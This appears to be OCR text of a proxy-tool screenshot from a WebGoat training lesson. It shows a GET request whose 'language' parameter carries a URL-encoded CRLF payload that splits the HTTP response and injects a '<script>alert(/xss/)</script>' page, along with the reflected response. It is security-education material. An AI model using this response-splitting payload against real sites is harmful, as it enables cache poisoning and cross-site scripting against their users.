 Request
Raw Params Headers Hex
GET
/WebGoat/attack?Screen=242&menu=100&fromRedirect=yes&language=china%0AContent-Length:%200%0A%0AHTT
P/1.1%20200%200K%0AContent-Type:%20text/html;charset=utf-8%0AContent-Length:%2030%0A%0A%3Chtml%3E
%0A%3Cscript%3Ealert(/xss/)%3C/script%3E%0A%3C/html%3E HTTP/1.1
Host: 192.168.220.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://192.168.220.128/WebGoat/attack?Screen=242&menu=100&fromRedirect=yes&language=china%0AConten
t-Length:%200%0A%0AHTTP/1.1%20200%200K%0AContent-Type:%20text/html;charset=utf-8%0AContent-Length
:%2030%0A%0A%3Chtml%3E%0A%3Cscript%3Ealert(/xss/)%3C/script%3E%0A%3C/html%3E
DNT: 1
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Connection: close
Cookie: security_level=0; JSESSIONID=E8697080EF907B9A2EA400B867CA0914;
PHPSESSID=38rvvpoqi2a92o57aqsc394cr4; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<div id="reset" class="info"><a
href="attack?Screen=242&menu=100&Restart=242">Restart this Lesson</a></div>
</div>
</div>
<div id="lessonArea">
<div id="hint" class="info">Hint: Enter a language for the system
to search by.</div><br>
<div id="parameter" class="info">Screen=242</div><br>
<div id="parameter" class="info">fromRedirect=yes</div><br>
<div id="parameter" class="info">language=china
Content-Length: 0
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Length: 30
<html>
<script>alert(/xss/)</script>
</html></div><br>
<div id="parameter" class="info">menu=100</div><br>
<div id="cookie" class="info">security_level <img src="images/icons/rightArrow.jpg" alt="">
0</div><br>
<div id="cookie" class="info">JSESSIONID <img src="images/icons/rightArrow.jpg" alt="">